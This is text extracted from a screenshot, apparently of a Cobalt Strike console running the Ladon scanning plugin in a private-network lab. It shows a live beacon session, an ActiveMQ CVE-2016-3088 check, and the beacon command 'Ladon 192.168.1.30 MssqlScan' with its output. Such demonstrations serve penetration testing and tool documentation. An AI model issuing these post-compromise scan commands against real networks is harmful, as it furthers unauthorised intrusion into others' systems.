 Cobalt Strike K8gege
Cobalt Strike View Attacks Reporting Help More Payloads
external internal user computer note pid last
192.168.1.26 192.168.1.26 null WIN-4UDH6... 932 1s
Event Log X Scripts X Beacon 192.168.1.26@932 X
http://192.168.1.26 ActiveMQ VUL CVE-2016-3088
[+] received output:
=============================================
onlinePC:10
Finished!
beacon> Ladon 192.168.1.30 MssqlScan
[+] host called home, sent: 671323 bytes
[+] received output:
Ladon 5.5
By K8gege
192.168.1.30
File Not Found user.txt
[WIN-4UDH62V7DMN] null/932 last: 1s
beacon> Ladon 192.168.1.30 MssqlScan